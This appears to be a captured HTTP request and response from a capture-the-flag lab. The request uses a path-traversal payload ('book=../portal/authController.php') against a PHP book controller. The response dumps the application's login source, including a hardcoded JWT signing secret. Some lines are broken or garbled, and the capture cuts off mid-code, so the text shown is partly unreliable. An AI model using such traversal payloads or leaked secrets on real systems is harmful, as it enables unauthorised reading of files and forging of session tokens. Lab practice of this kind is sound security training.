 quest
etty Raw Hex
\n
POST /includes/bookController.php HTTP/1.1
Host: 10.10.10.228
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept : application/json, text/javascript, */*; q=0.01
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With : XMLHttpRequest
Content-Length : 42
Origin : http://10.10.10.228
Connection : close
Referer : http://10.10.10.228/php/books.php
Cookie : PHPSESSID =jack ; token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiamFjayJ9fQ.aHBl_xLCpAVvMz9Y31gwIu8sR32W_D39LG
e2VTkyttU
book =../portal/authController.php &method =1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date : Sun, 11 Feb 2024 07:24:16 GMT
3 Server : Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By : PHP/8.0.1
5 Content-Length : 4257
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9 "<?php \r\nrequire 'db\/db.php';\r\nrequire \"cookie.php\";\r\nrequire \"vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\n\r\n$errors = array();\r\n$username = \"\";\r\n$userdata = array();\r\n$valid =
false;\r\n$IP = $_SERVER['REMOTE_ADDR'];\r\n\r\n\/\/if user clicks on login\r\nif($_SERVER['REQUEST_METHOD']
== \"POST\"){\r\n if($_POST['method'] == 0){\r\n $username = $_POST['username'];\r\n $passw
= $_POST['password'];\r\n \r\n $query = \"SELECT username,position FROM users WHERE username=
LIMIT 1\";\r\n $stmt = $con->
prepare($query);\r\n $stmt->bind_param('s', $username);\r\n $stmt->execute();\r\n
$result = $stmt->get_result();\r\n while ($row = $result->fetch_array(MYSQLI_ASSOC)){\r\n
array_push($userdata, $row);\r\n }\r\n $userCount = $result->num_rows;\r\n
$stmt->close();\r\n\r\n if($userCount > 0){\r\n $password = sha1($password);\r\n
$passwordQuery = \"SELECT * FROM users WHERE password=? AND username=? LIMIT 1\";\r\n
$stmt = $con->prepare($passwordQuery);\r\n $stmt->bind_param('ss', $password, $username);\r\n
$stmt->execute();\r\n $result = $stmt->get_result();\r\n\r\n
if($result->num_rows > 0){\r\n $valid = true;\r\n }\r\n
$stmt->close();\r\n }\r\n\r\n if($valid){\r\n
session_id(makesession($username));\r\n session_start();\r\n\r\n $secret_key =
'6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e';\r\n $data = array();\r\n\r\n
$payload = array(\r\n \"data\" => array(\r\n \"username\" =>
$username\r\n ));\r\n\r\n $jwt = JWT::encode($payload, $secret_key, 'HS256');\r\n
\r\n setcookie(\"token\", $jwt, time() + (86400 * 30), \"\/\");\r\n\r\n
$_SESSION['username'] = $username;\r\n $_SESSION['loggedIn'] = true;\r\n
if($userdata[0]['position'] == \"\"){\r\n $_SESSION['role'] = \"Awaiting approval\";\r\n
} \r\n else{\r\n $_SESSION['role'] = $userdata[0]['position'];\r\n
}\r\n \r\n header(\"Location: \/portal\");\r\n }\r\n\r\n
else{\r\n $_SESSION['loggedIn'] = false;\r\n $errors['valid'] = \"Username or Passwo
incorrect\";\r\n }\r\n }\r\n\r\n elseif($_POST['method'] == 1){\r\n
$username=$_POST['username'];\r\n $password=$_POST['password'];\r\n
$passwordConf=$_POST['passwordConf'];\r\n \r\n if(empty($username)){\r\n
$errors['username'] = \"Username Required\";\r\n }\r\n if(strlen($username) < 4){\r\n
$errors['username'] = \"Username must be at least 4 characters long\";\r\n }\r\n
if(empty($password)){\r\n $errors['password'] = \"Password Required\"; \r\n }\r\n
if($password !== $passwordConf){\r\n $errors['passwordConf'] = \"Passwords don't match!\"; \r\n